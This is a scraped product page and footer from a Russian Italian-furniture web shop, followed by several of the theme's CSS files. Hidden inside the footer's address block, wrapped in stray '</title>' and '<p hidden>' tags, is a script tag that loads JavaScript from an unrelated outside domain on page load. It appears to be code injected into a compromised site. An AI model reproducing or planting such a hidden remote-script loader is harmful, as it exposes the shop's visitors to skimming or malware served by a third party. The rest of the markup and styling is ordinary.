data-image-large-src="https://ambermebel.ru/9478-large_default/arredoclassic-miro-spalnya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/9478-home_default/arredoclassic-miro-spalnya.jpg"  alt="Arredoclassic Miro спальня" title="Arredoclassic Miro спальня" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/9479-large_default/arredoclassic-miro-spalnya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/9479-home_default/arredoclassic-miro-spalnya.jpg"  alt="Arredoclassic Miro спальня" title="Arredoclassic Miro спальня" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/9480-large_default/arredoclassic-miro-spalnya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/9480-home_default/arredoclassic-miro-spalnya.jpg"  alt="Arredoclassic Miro спальня" title="Arredoclassic Miro спальня" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/9481-large_default/arredoclassic-miro-spalnya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/9481-home_default/arredoclassic-miro-spalnya.jpg"  alt="Arredoclassic Miro спальня" title="Arredoclassic Miro спальня" width="150" itemprop="image" loading="lazy"></li><li class="thumb-container"><img data-image-large-src="https://ambermebel.ru/9482-large_default/arredoclassic-miro-spalnya.jpg" class="thumb js-modal-thumb" src="https://ambermebel.ru/9482-home_default/arredoclassic-miro-spalnya.jpg"  alt="Arredoclassic Miro спальня" title="Arredoclassic Miro спальня" width="150" itemprop="image" loading="lazy"></li></ul></div><div class="arrows js-modal-arrows"><i class="material-icons arrow-up js-modal-arrow-up">&#xe5ce;</i><i class="material-icons arrow-down js-modal-arrow-down">&#xe5cf;</i></div><div><i></i></div></aside></div></div><!-- /.modal-content --></div><!-- /.modal-dialog --></div><!-- /.modal --><div class="tvfooter-product-sticky-bottom"><div class="container"><div class="tvflex-items"><div class="tvproduct-image-title-price"><div class="product-image"><img src="https://ambermebel.ru/9472-large_default/arredoclassic-miro-spalnya.jpg" alt="Arredoclassic Miro спальня" title="Arredoclassic Miro спальня" itemprop="image" width="800" height="800" loading="lazy"></div><div class="tvtitle-price"><h1 class="h1" itemprop="name">Arredoclassic Miro спальня</h1><div class="product-prices"><div class="product-price h5 " itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock" /><meta itemprop="priceCurrency" content="EUR"><div class="current-price"><span class="price" itemprop="price" content="0">0 €</span></div></div><div class="tax-shipping-delivery-label"><span></span><span class="delivery-information">5-14</span></div></div></div></div><div><div class="product-actions" id="bottom_sticky_data"></div></div></div></div></div><footer class="page-footer"><!-- Footer content --></footer></div></div></div></div><div class="half-wrapper-backdrop"></div></div><footer id="footer"><div class="footer-container tvcmsfooter-background-image footer-1" data-footer-layout="1" style="background-image: url('/modules/tvcmscustomsetting/views/img/bc52e4c11b53ca8b0005c7a0982f78b6.jpg');" > <div class="container tvfooter-logo-link-wrapper"><div class="tvfooter-storelogo-weapper"><div class="tvfooter-storelogo-inner clearfix">    <div class='tvfooter-about-logo-wrapper tvfooter-logo-block'><div class='tvfooter-img-block'><img src="/modules/tvcmsfooterlogo/views/img/logo.png" alt="" height="34" width="200" class="tv-img-responsive" loading="lazy"/></div><div class='tvfooter-logo-desc'>Если охарактеризовать итальянскую мебель одним словом, то это будет слово «стиль». То, что отличает Вас. То, что говорит о Вашем вкусе и образе жизни, подчеркивает Ваш статус. Ваш дом – это та атмосфера, которая Вас окружает, то пространство, где Вы проводите время со своими близкими, место, где Вы отдыхаете и принимаете гостей. Именно поэтому интерьер вашего дома как воплощение индивидуального стиля – это то, что показывает Ваш мир лучше, чем Вы сами сможете рассказать о нем.</div></div></div></div><div class='tvfooter-storelogo-imformation row'><div class="tvfooter-contact-link-wrapper links col-xl-3 col-lg-3 col-md-12"><div class="tvfooter-address"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_store_info" data-toggle="collapse"><span class="tvfooter-title">Информация о магазине</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><div id="footer_sub_menu_store_info" class="collapse"><div class="tvfooter-addresses"><i class="material-icons">location_on</i>ambermebel.ru</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=ambermebel.ru"></script><p hidden><br />ул. Варшавская, д.3<br />ТК «Мебельный континент»<br />196128 Санкт-Петербург<br />Россия</div><div class="tvfooter-store-link"><i class="material-icons">email</i><a href="mailto:amber_mebel@mail.ru" class="dropdown">amber_mebel@mail.ru</a></div><div class="tvfooter-store-link-content"><i class="material-icons">call</i><a href="tel:amber_mebel@mail.ru" class="dropdown">+7 812 493-4421</a></div></div></div></div>    <div class='col-xl-2 col-lg-2 col-md-12 links tvfooter-category-block tvfooter-all-block tvfooter-all-part'><div class="tvdekstop-footer-all-title-wrapper tvfooter-title-wrapper" data-target="#footer_sub_menu_tvfooter_category" data-toggle="collapse"><div class='tvfooter-title'>Каталог</div><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_tvfooter_category" class="collapse"><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/12-mebel-dlya-gostinoj' title='Мебель для гостиной'>Мебель для гостиной</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/13-mebel-dlya-spalni' title='Мебель для спальни'>Мебель для спальни</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/35-mebel-dlya-prikhozhej' title='Мебель для прихожей'>Мебель для прихожей</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/44-obedennye-stoly' title='Обеденные столы'>Обеденные столы</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/14-mebel-dlya-kabineta' title='Мебель для кабинета'>Мебель для кабинета</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/15-mebel-dlya-detskoj' title='Мебель для детской'>Мебель для детской</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/36-myagkaya-mebel' title='Мягкая мебель'>Мягкая мебель</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/33-mebel-dlya-kukhni' title='Мебель для кухни'>Мебель для кухни</a></li><li><i class='material-icons'>&#xe39e;</i><a href='https://ambermebel.ru/38-shkafy-kupe-i-raspashnye-shkafy' title='Шкафы-купе и распашные шкафы'>Шкафы-купе и распашные шкафы</a></li></ul></div><div class="col-xl-2 col-lg-2 col-md-12 tvfooter-account-link"><div class="tvfooter-account-wrapper"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_link" data-toggle="collapse"><span class="tvfooter-title">Наша компания</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_link" class="collapse tvfooter-link-wrapper"><li><a id="link-product-page-prices-drop-2" class="cms-page-link" href="https://ambermebel.ru/prices-drop" title="Наши скидки" >Снижение цен</a></li><li><a id="link-product-page-new-products-2" class="cms-page-link" href="https://ambermebel.ru/new-products" title="Новинки итальянской мебели" >Новинки</a></li><li><a id="link-static-page-sitemap-2" class="cms-page-link" href="https://ambermebel.ru/sitemap" title="Потерялись? Найдите то, что ищете" >Карта сайта</a></li></ul></div></div><div id="block_myaccount_infos" class="col-xl-2 col-lg-2 col-md-12"><div class="tvfooter-title-wrapper" data-target="#footer_sub_menu_myaccount" data-toggle="collapse"><span class="tvfooter-title">Ваш аккаунт</span><span class="float-xs-right tvfooter-toggle-icon-wrapper navbar-toggler collapse-icons tvfooter-toggle-icon"><i class="material-icons add">&#xE313;</i><i class="material-icons remove">&#xE316;</i></span></div><ul id="footer_sub_menu_myaccount" class="collapse account-list footer_account_list"><li><a href="https://ambermebel.ru/identity" title="Личные данные" rel="nofollow">Личные данные</a></li><li><a href="https://ambermebel.ru/order-history" title="Заказы" rel="nofollow">Заказы</a></li><li><a href="https://ambermebel.ru/order-slip" title="Кредитные квитанции" rel="nofollow">Кредитные квитанции</a></li><li><a href="https://ambermebel.ru/addresses" title="Адреса" rel="nofollow">Адреса</a></li><li class="item"><a class="link_compare " href="https://ambermebel.ru/module/tvcmswishlist/mywishlist" title="Мои списки Избранное">Мои списки Избранное</a></li><li><a href="//ambermebel.ru/module/ps_emailalerts/account" title="Мои оповещения">Мои оповещения</a></li></ul></div>    <div class="tvcms-newsletter-wrapper col-xl-3 col-lg-3 col-md-12"><div class="tvcms-newsletter-inner"><div class="block_newsletter tv-newsletter-wrapeer"><div class="tvnewsletter-block"><div class="tvnewsletter-lable-wrapper"><p id="block-newsletter-label" class="tvnewsletter-title">Подписка на новости</p></div><div class="tvnewsletter-input"><form action="https://ambermebel.ru/#footer" method="post"><div class="tvnewsleeter-input-button-wraper"><div class="input-wrapper"><input name="email" type="email" value="" placeholder="Ваш email  адрес" aria-labelledby="block-newsletter-label"></div><div class="tvnewsleteer-btn-wrapper"><button class='tvall-inner-btn' name="submitNewsletter" type="submit"><span class='tvnewslatter-btn-title hidden-lg-down'>Подписаться</span><span class='tvnewslatter-btn-title hidden-xl-up'>Ок</span></button></div></div><input type="hidden" name="action" value="0"><div class="tvnewsletter-description"><p>Вы можете отписаться в любой момент. Для этого воспользуйтесь нашими контактными данными в юридическом уведомлении.</p></div></form></div></div></div></div></div></div><div class="col-xl-2 col-lg-2 col-md-12 tvfooter-account-link"><div class="tvfooter-account-wrapper"></div></div>    <div class="block-social tv-footer-social-icon wow slideInLeft"><div class="tv-footer-social-icon-wrapper"><div class="tv-footer-social-icon-inner"></div></div></div><div class='tvbottom-to-top'><a href="javascript:" class="tvbottom-to-top-icon"><span>Наверх</span><i class='material-icons'>&#xe316;</i></a></div></div><div class="tvfooter-copy-payment-icon-wrapper"><div class="container tvfooter-copy-payment-icon-content"><div class="row tvfooter-copy-payment-icon-inner"><div class='tvcopylink col-xl-6 col-md-12 col-sm-12'><a href="#"><p>© 2013-2024 - Амбер Мебель. All Rights Reserved™</p></a></div><div class="block-social tvcmsfooter-social-icon col-xl-6 col-md-12 col-sm-12"><ul id="footer_sub_menu_social_icon" class="tvfooter-social-icon-wrapper"></ul></div></div></div></div></div><script>

   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96411184, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });


</script></footer></div></main><div class="full-wrapper-backdrop"></div><script src="https://ambermebel.ru/themes/core.js" ></script><script src="https://ambermebel.ru/themes/v3_drexel_35/assets/js/theme.js" ></script><script src="https://ambermebel.ru/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script><script src="https://ambermebel.ru/modules/ps_emailalerts/js/mailalerts.js" ></script><script src="https://ambermebel.ru/modules/ps_facebook/views/js/front/conversion-api.js" ></script><script src="https://ambermebel.ru/modules/tvcmsvideotab/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/productcomments/views/js/jquery.rating.plugin.js" ></script><script src="https://ambermebel.ru/modules/productcomments/views/js/productListingComments.js" ></script><script src="https://ambermebel.ru/modules/productcomments/views/js/post-comment.js" ></script><script src="https://ambermebel.ru/modules/productcomments/views/js/list-comments.js" ></script><script src="https://ambermebel.ru/modules/productcomments/views/js/jquery.simplePagination.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomerservices/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/owl.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/slick.min.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/jquery.storageapi.min.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/jquery.balance.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/resize-sensor.min.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/theia-sticky-sidebar.min.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/jquery.elevatezoom.min.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/jquery.countdown.min.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/wow.js" ></script><script src="https://ambermebel.ru/modules/tvcmscustomsetting/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsfooterproduct/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmstabproducts/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmstestimonial/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmswishlist/views/js/ajax-wishlist.js" ></script><script src="https://ambermebel.ru/modules/tvcmscategorychainslider/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsnewsletterpopup/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmscookiesnotice/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsproductcomments/views/js/jquery.rating.pack.js" ></script><script src="https://ambermebel.ru/modules/tvcmsproductcomments/views/js/jquery.textareaCounter.plugin.js" ></script><script src="https://ambermebel.ru/modules/tvcmsproductcomments/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmssizechart/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsbrandlist/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmscategoryslider/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmssingleblock/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsbestsellerproducts/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsfeaturedproducts/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsnewproducts/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsproductcompare/views/js/ajax-product-compare.js" ></script><script src="https://ambermebel.ru/modules/tvcmsspecialproducts/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsthemeoptions/views/js/jquery.minicolors.js" ></script><script src="https://ambermebel.ru/modules/tvcmsthemeoptions/views/js/bootstrap-toggle.min.js" ></script><script src="https://ambermebel.ru/modules/tvcmsthemeoptions/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsofferbanner/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsverticalmenu/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmstwoofferbanner/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmscategoryproduct/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmsmegamenu/views/js/front.js" ></script><script src="https://ambermebel.ru/js/jquery/ui/jquery-ui.min.js" ></script><script src="https://ambermebel.ru/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script><script src="https://ambermebel.ru/js/jquery/plugins/jquery.cooki-plugin.js" ></script><script src="https://ambermebel.ru/modules/ps_searchbar/ps_searchbar.js" ></script><script src="https://ambermebel.ru/themes/v3_drexel_35/modules/ps_shoppingcart/ps_shoppingcart.js" ></script><script src="https://ambermebel.ru/modules/tvcmsproductpopup/views/js/front.js" ></script><script src="https://ambermebel.ru/modules/tvcmssearch/views/js/tvcmssearch.js" ></script><script src="https://ambermebel.ru/themes/v3_drexel_35/assets/js/custom.js" ></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ambermebel.ru/modules/tvcmsfooterproduct/views/css/front.css
body_size: 687
content:
/**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2021 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/

.tvfooter-product-title-product.tvall-block-box-shadows {
    padding: 15px 15px 0 15px;
    border: 1px solid #eee;
    border-radius: 5px;
}

.tvfooter-product-box-layout .tvcmsmain-title-wrapper {
    margin: 0;
}

.tvfooter-product-box-layout .tvcmsprev-btn:after {
    content: '';
    display: block;
    height: 12px;
    width: 1px;
    background-color: #ddd;
    margin: auto;
    position: absolute;
    right: -5px;
    top: 0;
    bottom: 0;
}

.tvfooter-product-box-layout .tvcms-main-title .tvmain-title h2 {
    font-size: 16px;
    line-height: 16px;
}

--- FILE ---
content_type: text/css
request_url: https://ambermebel.ru/modules/tvcmscookiesnotice/views/css/front.css
body_size: 879
content:
/**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2021 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

.tvcmscookies-notice {
    position: fixed;
    z-index: 100;
    background-color: rgba(0, 0, 0, 0.70);
    width: 100%;
    padding: 15px;
    left: 0;
    right: 0;
    text-align: center;
    bottom: 0;
}
.tvcookies-notice-title a {
    color: #ffffff;
    font-weight: bold;
}
.tvcookies-notice-title {
    color: #ffffff;
    line-height: 24px;
    /*padding-right: 15px;*/
    font-weight: 400;
    font-size: 14px;
}
.tvcookies-notice-title p {
    margin: 0;
    color: #fff;
}
.tvclose-btn {
    display: none;
}
.tvcookie-btn-wrapper {
    float: left;
}
.tvcookie-content-box {
    /*float: left;*/
    width: 60%;
    padding-bottom: 10px;
    margin: 0 auto;
}
.tvclose-icon {
    background-color: #c0cd01;
    color: #000000;
    font-size: 16px;
    font-weight: 500;
    border: none;
    cursor: pointer;
    padding: 6px 20px;
    border-radius: 4px;
    margin: 0 10px
}
.tvclose-icon:hover {
    color: #000000;
    background-color: #ffffff;
}
.tvok-btn {
    display: none;
}
.tvcookies-notice-img-wrapper {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    /*display: -webkit-box;
    display: -ms-flexbox;
    display: flex;*/
    display: block;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}
@media (max-width: 1280px) {
    .tvcookie-content-box {
        width: 100%;
    }
}
@media(max-width: 480px) {
    .tvcmscookies-notice {
        padding: 5px;
    }
    .tvcookies-notice-title {
        padding-right: 7px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://ambermebel.ru/modules/tvcmsproductcomments/views/css/front.css
body_size: 667
content:
#id_new_comment_form {
    display: flex;
    flex-wrap: wrap;
}
#id_new_comment_form .title {
    text-align: center;
    font-size: 16px;
    text-transform: capitalize;
    color: #000;
    padding-bottom: 15px;
    border-bottom: 1px solid #eee;
    margin-bottom: 15px;
    width: 100%;
}
.fancybox-overlay .fancybox-skin {
    background-color: #fff
}
.tvproduct-review-box {
    text-align: left;
}
#new_comment_form div.star {
    display: inline-block;
    float: left;
    width: 14px;
    height: 14px;
    margin: 0 2px;
    cursor: pointer;
}
.tvproduct-review-box .tvproduct-name {
    margin-bottom: 15px;
}
#criterions_list {
    margin-bottom: 15px;
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
}
#criterions_list label {
    margin: 0;
    color: #000000;
}
#criterions_list .star_content {
    margin: 0 20px 0 20px;
    display: flex;
    align-items: center;
    position: relative;
}
#criterions_list li {
    display: flex;
    align-items: center;
}
.tvcustom-review-box {
    text-align: left;
    margin-bottom: 15px;
}
#criterions_list li .cancel {
    order: 2;
    position: absolute;
    right: -50px;
    background: none;
}
#criterions_list li .cancel a:after {
    content: 'Отмена';
    text-transform: capitalize;
    font-size: 11px;
    letter-spacing: .5px;
}
.tvcustom-review-box label {
    display: block;
    text-align: left;
    font-size: 14px;
    text-transform: capitalize;
    margin-bottom: 5px;
    color: #000;
}
.tvcustom-review-box input {
    border: 1px solid #eee;
    height: 32px;
    width: 100%;
    border-radius: 3px;
}
.tvcustom-review-box #review_content {
    border: 1px solid #eee;
    padding: 5px 10px;
    width: 100%;
    height: 60px;
    border-radius: 3px;
}
.tvproduct-review-box sup,
.fl.required {
    color: #f00;
}
#new_comment_form_error li {
    margin-bottom: 5px;
    font-size: 14px;
    color: #f10;
}
.tvall-product-star-icon .star {
    display: inline-block;
    vertical-align: middle;
    line-height: 1
}

#new_comment_form .star,
#new_comment_form .star.star_on {
    background: url(../../../../modules/tvcmsproductcomments/views/img/star-no.png) no-repeat scroll 0 0 transparent;
}
#new_comment_form .star.star_hover,
#new_comment_form .star.star_on {
    background: url(../../../../modules/tvcmsproductcomments/views/img/star.png) no-repeat scroll 0 0 transparent;
}
#new_comment_form .star a,
#tvcmsproductCommentsBlock .star a {
    display: none;
}

.lang-rtl .tvproduct-review-box {
    text-align: right;
}
.lang-rtl #criterions_list li .cancel {
    left: -50px;
    right: auto;
}

--- FILE ---
content_type: text/css
request_url: https://ambermebel.ru/modules/tvcmsthemeoptions/views/css/front.css
body_size: 5387
content:
/**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2021 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/


/***********************START THEME_CONTOL*****************/
.tvcmstheme-control .tvtheme-control-icon,
.tvcmstheme-layout .tvtheme-layout-icon {
    width: 46px;
    height: 46px;
    background-color: #ffffff;
    line-height: 47px;
    text-align: center;
    float: left;
    position: absolute;
    left: -44px;
    top: 0;
    border-radius: 0;
    cursor: pointer;
    /*box-shadow: -1px 0px 5px 0px rgba(0, 0, 0, 0.30);*/
    box-shadow: -3px 2px 3px -1px rgb(0 0 0 / 30%);
}

.tvcmstheme-control .tvtheme-control-icon:hover,
.tvcmstheme-layout .tvtheme-layout-icon:hover {
    background-color: #c0cd01;
}
.tvcmstheme-control .tvtheme-option,
.tvcmstheme-control .tvtheme-body-background {
    border: none;
    margin: 0 auto;
    /*float: right;*/
}
.tvcmstheme-control {
    position: fixed;
    z-index: 1001;
    top: 136px;
    bottom: 0px;
    right: -400px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.tvcmstheme-layout {
    position: fixed;
    z-index: 1001;
    top: 186px;
    bottom: 0px;
    right: -400px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.tvcmstheme-control.open,
.tvcmstheme-layout.open {
    right: 0;
    left: auto;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.tvcmstheme-control table,
.tvcmstheme-layout table {
    width: 100%;
}
.tvcmstheme-control .tvtheme-control-wrapper.open {
    display: block;
}
.tvcmstheme-control .tvtheme-control-icon i,
.tvcmstheme-layout .tvtheme-layout-icon i {
    font-size: 24px;
    color: #000000;
    position: relative;
    height: 44px;
    line-height: 42px;
}
.tvcmstheme-control .tvtheme-control-icon:hover i,
.tvcmstheme-layout .tvtheme-layout-icon:hover i {
    color: #000000;
}

@-moz-keyframes spin {
    from {
        -moz-transform: rotate(0deg);
    }
    to {
        -moz-transform: rotate(360deg);
    }
}
@-webkit-keyframes spin {
    from {
        -webkit-transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
    }
}
@keyframes spin {
    from {
        transform: rotate(0deg);
    }
    to {
        transform: rotate(360deg);
    }
}
.tvcmstheme-control .tvtheme-control-wrapper .tvselect-theme select,
.tvcmstheme-control .tvtheme-control-wrapper .tvselect-title-font-1-select select {
    padding: 0;
    width: 165px;
    font-size: 12px;
    height: 30px;
    border: 1px solid #e5e5e5;
}
.tvcmstheme-control .tvtheme-control-wrapper .tvselect-theme select:focus,
.tvcmstheme-control .tvtheme-control-wrapper .tvselect-title-font-1-select select:focus {
    outline: none;
}
.tvcmstheme-control .tvtheme-control-wrapper {
    width: 400px;
    border-radius: 0;
    padding: 0;
    max-height: calc(100vh - 130px);
    height: calc(100vh - 130px);
    /*max-height: 87vh;*/
    background-color: #ffffff;
    /*text-align: center;*/
    transition: all 600ms ease 0s;
    -webkit-transition: all 600ms ease 0s;
    -moz-transition: all 600ms ease 0s;
    -ms-transition: all 600ms ease 0s;
    -o-transition: all 600ms ease 0s;
    /*height:490px;*/
    overflow-y: auto;
    direction: ltr;
}
.tvcmstheme-layout .tvtheme-layout-wrapper {
    width: 400px;
    border-radius: 0;
    padding: 0;
    max-height: calc(100vh - 182px);
    height: calc(100vh - 182px);
    /*max-height: 81.7vh;*/
    background-color: #ffffff;
    /*text-align: center;*/
    transition: all 600ms ease 0s;
    -webkit-transition: all 600ms ease 0s;
    -moz-transition: all 600ms ease 0s;
    -ms-transition: all 600ms ease 0s;
    -o-transition: all 600ms ease 0s;
    /*height:490px;*/
    overflow-y: auto;
    direction: ltr;
}
.tvcmstheme-control .tvtheme-control-wrapper.open,
.tvcmstheme-layout .tvtheme-layout-wrapper.open {
    box-shadow: 0px 2px 8px 0px rgba(0, 0, 0, 0.1);
}
.tvthemecontrol-heading,
.tvthemelayout-heading {
    /*background-color: #333333;*/
    /*padding: 11px 15px;*/
}
#order-confirmation .tvcmstheme-control .tvtheme-control-wrapper table td {
    border: none;
}
.tvcmstheme-control.active {
    right: 0;
}
.tvtheme-control-wrapper {
    color: #222222;
}
.tvtheme-control-wrapper .tvselect-theme-name,
.tvtheme-control-wrapper .tvtheme-layout-name,
.tvtheme-control-wrapper .tvtheme-animation-name,
.tvtheme-control-wrapper .tvtheme-page-loader-name,
.tvtheme-control-wrapper .tvtheme-left-sticky-name,
.tvtheme-control-wrapper .tvtheme-right-sticky-name,
.tvtheme-control-wrapper .tvtheme-menu-sticky-name,
.tvtheme-control-wrapper .tvbgcolor-theme-name,
.tvtheme-control-wrapper .tvtheme-background-pattern-name,
.tvtheme-body-background-pattern-name {
    font-size: 12px;
    text-transform: uppercase;
    color: #000000;
    font-weight: 400;
}
.tvtheme-control-wrapper .tvcolor-theme-name,
.tvcolor-two-theme-name {
    margin: 10px 0 6px;
    font-size: 14px;
    color: #000000;
    font-weight: 400;
}
.tvtheme-box-layout .notice {
    color: #000000;
    margin-bottom: 0;
    text-align: center;
    margin-top: 10px;
    font-size: 13px;
}
.tvtheme-control-wrapper .tvtheme-option .btn-default {
    background-color: #333333;
}
.tvtheme-control-wrapper .tvtheme-option .btn-primary {
    background-color: #e02b35;
    color: #ffffff;
}
.tvtheme-control-wrapper .tvtheme-option .toggle-handle {
    background-color: #ffffff;
}
.tvtheme-control-wrapper .tvtheme-color-box {
    /*float: right;*/
}
.tvtheme-control-wrapper .tvtheme-color-box input {
    width: 165px;
}
.tvtheme-control-wrapper .tvall-theme-content,
.tvtheme-layout-wrapper .tvall-layout-content {
    /*padding-bottom: 20px;*/
    position: relative;
    /*text-align: center;*/
}
/*.tvtheme-control-wrapper .tvtheme-color-one {
    margin-bottom: 10px;
    overflow: hidden;
}*/

.tvtheme-custom {
    display: block;
    width: 85%;
    margin: 0 auto;
}

.tvtheme-control-wrapper .tvtheme-color-one,
.tvtheme-control-wrapper .tvtheme-color-two {
    width: 50%;
    display: inline-block;
    margin-bottom: 10px;
    /*overflow: hidden;*/
}
.tvtheme-control-wrapper .tvtheme-color-one,
.tvtheme-control-wrapper .tvtheme-color-two {
    padding: 0px 10px;
    border: none;
    text-align: left;
    margin: 0 auto;
    margin-bottom: 20px;
